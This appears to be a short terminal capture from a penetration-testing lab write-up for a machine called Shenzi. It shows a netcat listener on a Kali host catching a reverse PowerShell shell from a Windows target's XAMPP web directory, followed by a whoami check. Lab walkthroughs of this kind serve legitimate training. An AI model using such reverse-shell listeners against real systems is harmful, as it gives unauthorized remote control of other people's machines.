 ┌──(kali㉿kali)-[~/capstone-labs/Shenzi]
└─$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.184] from (UNKNOWN) [192.168.204.55] 50034
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\xampp\htdocs\shenzi> whoami
whoami
shenzi\shenzi
PS C:\xampp\htdocs\shenzi>